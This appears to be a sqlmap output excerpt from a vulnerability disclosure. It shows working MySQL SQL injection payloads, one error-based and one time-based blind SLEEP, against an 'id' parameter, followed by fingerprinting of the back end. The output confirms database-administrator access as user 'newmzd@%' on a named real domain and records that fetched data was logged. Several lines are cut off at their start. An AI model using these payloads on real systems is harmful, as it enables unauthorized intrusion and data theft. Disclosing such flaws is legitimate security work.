 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=2 AND (SELECT 5266 FROM(SELECT COUNT(*),CONCAT(0x716d617071,(S
ECT (CASE WHEN (5266=5266) THEN 1 ELSE 0 END)),0x716a6f7471,FLOOR(RAND(0)*2))x
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2 AND SLEEP(5)
---
[18:00:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0
[18:00:35] [INFO] testing if current user is DBA
[18:00:35] [INFO] fetching current user
[18:00:35] [INFO] resumed: newmzd@%
current user is DBA: True
[18:00:35] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[18:00:35] [INFO] fetched data logged to text files under
utput\www.changan-mazda.com.cn'
www.wooyun.org